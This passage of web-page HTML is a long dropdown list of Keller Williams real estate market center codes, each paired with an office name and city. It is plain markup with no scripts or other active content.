										MC392 &mdash; KW® INTEGRITY REALTY, BROKERAGE (ON K2A)									</option>
							        									<option value="mc393">
										MC393 &mdash; KW® INDIANAPOLIS (CARMEL, IN)									</option>
							        									<option value="mc395">
										MC395 &mdash; KW® REALTY NEW TAMPA (TAMPA, FL)									</option>
							        									<option value="mc396">
										MC396 &mdash; KW® KANSAS CITY METRO (VILLAGE, KS)									</option>
							        									<option value="mc398">
										MC398 &mdash; KW® HOUSTON PREFERRED (PEARLAND, TX)									</option>
							        									<option value="mc399">
										MC399 &mdash; KW® SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc40">
										MC40 &mdash; KW® DENVER SOUTHEAST (AURORA, CO)									</option>
							        									<option value="mc401">
										MC401 &mdash; KW® COLORADO SPRINGS (SPRINGS, CO)									</option>
							        									<option value="mc401bc">
										MC401BC &mdash; KW® PARTNERS (Littleton, CO)									</option>
							        									<option value="mc402">
										MC402 &mdash; KW® MYRTLE BEACH (BEACH, SC)									</option>
							        									<option value="mc403">
										MC403 &mdash; KW® TORONTO (ON M3B)									</option>
							        									<option value="mc404">
										MC404 &mdash; KW® BREVARD (MELBOURNE, FL)									</option>
							        									<option value="mc405">
										MC405 &mdash; KW® ATLANTA CLASSIC (ATLANTA, GA)									</option>
							        									<option value="mc406">
										MC406 &mdash; KW® ATLANTA - CHEROKEE (WOODSTOCK, GA)									</option>
							        									<option value="mc407">
										MC407 &mdash; KW® WEST MONMOUTH (MORGANVILLE, NJ)									</option>
							        									<option value="mc409">
										MC409 &mdash; KW® MARYSVILLE (MARYSVILLE, WA)									</option>
							        									<option value="mc41">
										MC41 &mdash; KW® CONROE/LAKE CONROE/MAGNOLIA/HUNTSVILLE (CONROE, TX)									</option>
							        									<option value="mc410">
										MC410 &mdash; KW® REALTY (CHESTER, NY)									</option>
							        									<option value="mc411">
										MC411 &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc411team">
										MC411TEAM &mdash; KW® ALLIANCE (CHARLOTTESVILLE, VA)									</option>
							        									<option value="mc412">
										MC412 &mdash; KW® Diamond Partners, Inc. (OLATHE, KS)									</option>
							        									<option value="mc415">
										MC415 &mdash; KW® REALTY AT THE LAKES (FL )									</option>
							        									<option value="mc417">
										MC417 &mdash; KW® TEMECULA VALLEY (TEMECULA, CA)									</option>
							        									<option value="mc420">
										MC420 &mdash; KW® LOUDOUN GATEWAY (ASHBURN, VA)									</option>
							        									<option value="mc421">
										MC421 &mdash; KW® BILTMORE PARTNERS (PHOENIX, AZ)									</option>
							        									<option value="mc423">
										MC423 &mdash; KW® ASCEND (GEORGE, UT)									</option>
							        									<option value="mc424">
										MC424 &mdash; KW® DALLAS MIDTOWN (DALLAS, TX,)									</option>
							        									<option value="mc425">
										MC425 &mdash; KW® SOLID ROCK REALTY, BROKERAGE (ON K2E)									</option>
							        									<option value="mc426">
										MC426 &mdash; KW® REALTY (CHRISTIANA, DE)									</option>
							        									<option value="mc426bc">
										MC426BC &mdash; KW® REALTY (Middletown, DE)									</option>
							        									<option value="mc426bc2">
										MC426BC2 &mdash; KW® EMPOWER (Elkton, MD)									</option>
							        									<option value="mc427">
										MC427 &mdash; KW® INTEGRITY (ROSEVILLE, MN)									</option>
							        									<option value="mc428">
										MC428 &mdash; KW® CENTRAL DELAWARE (DOVER, DE)									</option>
							        									<option value="mc429">
										MC429 &mdash; KW® EAST COUNTY DRE# 01434204 (BRENTWOOD, CA)									</option>
							        									<option value="mc430">
										MC430 &mdash; KW® ELITE PROPERTIES (Aventura, Florida)									</option>
							        									<option value="mc431">
										MC431 &mdash; KW® PLYMOUTH (PLYMOUTH, MI)									</option>
							        									<option value="mc432">
										MC432 &mdash; KW® GREAT LAKES (Shores, MI)									</option>
							        									<option value="mc432bc">
										MC432BC &mdash; KW® Grosse Pointe (Woods, MI)									</option>
							        									<option value="mc433">
										MC433 &mdash; KW® SANTA MARIA (MARIA, CA)									</option>
							        									<option value="mc434">
										MC434 &mdash; KW® SHORELINE (BEACH, CA)									</option>
							        									<option value="mc435">
										MC435 &mdash; KW® EMPIRE ESTATES (CUCAMONGA, CA)									</option>
							        									<option value="mc436">
										MC436 &mdash; KW® TYLER (TYLER, TX)									</option>
							        									<option value="mc438">
										MC438 &mdash; KW® BUFFALO (WILLIAMSVILLE, NY)									</option>
							        									<option value="mc438bc">
										MC338BC &mdash; Keller Williams® Signature Properties (CENTRE, AL)									</option>
							        									<option value="mc439">
										MC439 &mdash; KW® MAIN LINE (ARDMORE, PA)									</option>
							        									<option value="mc440">
										MC440 &mdash; KW® GATEWAY REALTY (NASHUA, NH)									</option>
							        									<option value="mc441">
										MC441 &mdash; KW® COEUR D'ALENE (D'ALENE, ID)									</option>
							        									<option value="mc442">
										MC442 &mdash; KW® BRANDYWINE VALLEY (CHESTER, PA)									</option>
							        									<option value="mc444">
										MC444 &mdash; KW® PALM SPRINGS (MIRAGE, CA)									</option>
							        									<option value="mc446">
										MC446 &mdash; KW® REALTY SOUTH BAY (TORRANCE, CA)									</option>
							        									<option value="mc447">
										MC447 &mdash; KW® LOS FELIZ (ANGELES, CA)									</option>
							        									<option value="mc448">
										MC448 &mdash; KW® IRVINE (IRVINE, CA)									</option>
							        									<option value="mc45">
										MC45 &mdash; KW® AVENUES REALTY LLC (ARVADA, CO)									</option>
							        									<option value="mc450">
										MC450 &mdash; KW® CARLSBAD (CARLSBAD, CA)									</option>
							        									<option value="mc451">
										MC451 &mdash; KW® VICTOR VALLEY (VICTORVILLE, CA)									</option>
							        									<option value="mc452">
										MC452 &mdash; KW® NORTHRIDGE-CENTRAL (NORTHRIDGE, CA)									</option>
							        									<option value="mc453">
										MC453 &mdash; KW® BEVERLY HILLS (HILLS, CA)									</option>
							        									<option value="mc454">
										MC454 &mdash; KW® STUDIO CITY (CITY, CA)									</option>
							        									<option value="mc456">
										MC456 &mdash; KW® GLENDALE (GLENDALE, CA)									</option>
							        									<option value="mc457">
										MC457 &mdash; KW® PASADENA (PASADENA, CA)									</option>
							        									<option value="mc460">
										MC460 &mdash; KW® PREFERRED PROPERTIES (MARLBORO, MD)									</option>
							        									<option value="mc461">
										MC461 &mdash; KW® MOBILE (MOBILE, AL)									</option>
							        									<option value="mc461bc">
										MC461BC &mdash; KW® SPRINGHILL (MOBILE, AL)									</option>
							        									<option value="mc462">
										MC462 &mdash; KW® COMMUNITY PARTNERS (CUMMING, GA)									</option>
							        									<option value="mc463">
										MC463 &mdash; KW® COASTAL AND LAKES AND MOUNTAINS (PORTSMOUTH, NH)									</option>
							        									<option value="mc464">
										MC464 &mdash; KW® INDY METRO SOUTH (Greenwood IN)									</option>
							        									<option value="mc466">
										MC466 &mdash; KW® ALLENTOWN (ALLENTOWN, PA)									</option>
							        									<option value="mc467">
										MC467 &mdash; KW® MID-WILLAMETTE (CORVALLIS, OR)									</option>
							        									<option value="mc469">
										MC469 &mdash; KW® HENDERSONVILLE (HENDERSONVILLE, TN)									</option>
							        									<option value="mc470">
										MC470 &mdash; KW® RICHMOND WEST (RICHMOND, VA)									</option>
							        									<option value="mc471">
										MC471 &mdash; KW® RIDGEFIELD (RIDGEFIELD, CT)									</option>
							        									<option value="mc472">
										MC472 &mdash; KW® WILMINGTON (WILMINGTON, DE)									</option>
							        									<option value="mc473">
										MC473 &mdash; KW® ELITE (METUCHEN, NJ)									</option>
							        									<option value="mc474">
										MC474 &mdash; KW® MARKET PRO REALTY (FAYETTEVILLE, AR)									</option>
							        									<option value="mc475">
										MC475 &mdash; KW® SELECT (VALLEY, MN)									</option>
							        									<option value="mc475bc1">
										MC475BC1 &mdash; KW® COMMERCIAL MIDWEST (VALLEY, MN)									</option>
							        									<option value="mc476">
										MC476 &mdash; KW® BUCKS COUNTY SOUTH (LANGHORNE, PA)									</option>
							        									<option value="mc478">
										MC478 &mdash; KW UNITED - FREDERICKSBURG (FREDERICKSBURG, VA)									</option>
							        									<option value="mc479">
										MC479 &mdash; KW® CUPERTINO (CUPERTINO, CA)									</option>
							        									<option value="mc48">
										MC48 &mdash; KW® DALLAS PRESTON ROAD (DALLAS, TX)									</option>
							        									<option value="mc481">
										MC481 &mdash; KW® HILTON HEAD (ISLAND, SC)									</option>
							        									<option value="mc482">
										MC482 &mdash; KW® REALTY ELK GROVE DRE# 01452193 (GROVE, CA)									</option>
							        									<option value="mc484">
										MC484 &mdash; KW® SHOWCASE (TWP, MI)									</option>
							        									<option value="mc485">
										MC485 &mdash; KW® FAYETTEVILLE (FAYETTEVILLE, NC)									</option>
							        									<option value="mc486">
										MC486 &mdash; KW® FLAGSHIP OF MARYLAND (MILLERSVILLE, MD)									</option>
							        									<option value="mc486bc1">
										MC486BC1 &mdash; KW® PRINCE FREDERICK (Frederick, MD)									</option>
							        									<option value="mc486bc2">
										MC486BC2 &mdash; KW® FLAGSHIP OF MARYLAND (Plains, MD)									</option>
							        									<option value="mc486bc3">
										MC486BC3 &mdash; KW® FLAGSHIP OF MARYLAND (Chester, MD)									</option>
							        									<option value="mc487">
										MC487 &mdash; KW® HOMETOWN PARTNERS LLC (WICHITA, KS)									</option>
							        									<option value="mc48bc">
										MC48BC &mdash; The Dallas Luxury Realty (DALLAS, TX)									</option>
							        									<option value="mc493">
										MC493 &mdash; KW® NASHVILLE MUSIC CITY (NASHVILLE, TN)									</option>
							        									<option value="mc494">
										MC494 &mdash; KW® VESTAVIA (BIRMINGHAM, AL)									</option>
							        									<option value="mc495">
										MC495 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc496">
										MC496 &mdash; KW® INSPIRE (GENEVA, IL)									</option>
							        									<option value="mc499">
										MC499 &mdash; KW® KALAMAZOO (PORTAGE, MI)									</option>
							        									<option value="mc501">
										MC501 &mdash; KW® COASTAL AREA PARTNERS LLC (SAVANNAH, GA)									</option>
							        									<option value="mc502">
										MC502 &mdash; KW® SPRING HILL (HILL, TN)									</option>
							        									<option value="mc503">
										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
